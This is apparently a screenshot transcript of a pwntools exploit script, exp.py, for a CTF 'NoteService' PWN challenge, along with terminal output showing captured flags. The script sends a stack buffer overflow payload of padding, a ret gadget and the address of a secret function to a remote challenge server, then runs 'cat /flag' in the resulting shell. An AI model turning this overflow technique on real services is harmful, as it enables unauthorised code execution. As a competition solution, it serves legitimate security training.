 exp.py
vuln2 > 2026-线上-网络安全 > PWN-最新 > PWN > PWN-NoteService > PWN附件 > exp.py > ..
1 from pwn import *
2
3 context.arch = "amd64"
4 context.log_level = "info"
5
6 HOST = "120.27.146.76"
7 PORT = 19574
8
9 ret = 0x40101a
10 secret_note = 0x401196
11 payload = b"A" * 72 + p64(ret) + p64(secret_note)
12
13 io = remote(HOST, PORT)
14 io.recvuntil(b"Leave your note:\n")
15 io.sendline(payload)
16
17 sleep(0.2)
18 io.sendline(b"cat /flag")
19
问题 输出 调试控制台 终端 端口 Python
[*] Switching to interactive mode
Invalid credentials.
flag{9ab58b2ed58ae1f678da4aa605f38ce0}
D:/Python312/python.exe f:/CTF/CTF赛事与题目/综合WP仓库/CTF-wp/国内赛事/御网杯/
vuln2/2026-线上-网络安全/PWN-最新/PWN/PWN-NoteService/PWN附件/exp.py
/bin/sh: 2: D:/Python312/python.exe: not found
[*] Interrupted
[*] Closed connection to 120.27.146.76 port 27861
F:\CTF\CTF赛事与题目\综合WP仓库\CTF-wp\国内赛事\御网杯>D:/Python312/python.exe
f:/CTF/CTF赛事与题目/综合WP仓库/CTF-wp/国内赛事/御网杯/vuln2/2026-线上-网络安全
/PWN-最新/PWN/PWN-NoteService/PWN附件/exp.py
[x] Opening connection to 120.27.146.76 on port 19574
[x] Opening connection to 120.27.146.76 on port 19574: Trying 120.27.146.76
[+] Opening connection to 120.27.146.76 on port 19574: Done
[*] Switching to interactive mode
Note saved. Thank you!
flag{b8604a81cf1196b752f8704fff71c0f2}
英
11:20:10
2026/5/30